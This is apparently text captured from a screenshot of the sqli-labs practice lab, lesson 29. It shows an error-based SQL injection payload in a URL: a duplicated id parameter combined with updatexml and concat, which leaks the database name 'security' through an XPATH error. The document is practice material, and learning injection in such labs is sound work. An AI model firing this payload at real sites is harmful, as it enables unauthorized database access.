 Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=1&id=2%27%20and%20updatexml(1,concat(0x7e,
(select%20database()),0x7e),1)%20and%20%271%27=%271
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus EditThisCookie XSS Encode HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://129 4:83/Less-29/?id=1&id=2' and updatexml(1,concat(0x7e,(select database()),0x7e),1) and '1'='1#